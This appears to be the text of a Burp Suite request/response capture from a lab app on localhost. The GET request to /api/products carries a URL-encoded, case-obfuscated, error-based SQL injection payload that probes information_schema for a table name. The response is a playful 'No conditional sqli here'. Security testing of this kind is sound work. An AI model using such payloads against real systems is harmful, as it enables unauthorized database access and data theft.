 4 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET
/api/products/%31%20%41%4e%44%20%31%30%3d%63%41%73%54%28%63%68%72%28%31%32%36%29
%7c%7c%28%73%45%6c%65%43%74%20%74%61%62%6c%65%5f%6e%61%6d%65%20%66%52%6f%4d%20%6
9%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%57%
48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%73%27%29%7c%7c
%63%68%72%28%31%32%36%29%20%61%73%20%6e%55%6d%65%52%69%43%29%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
Response
Pretty Raw Hex Render
No conditional sqli here :)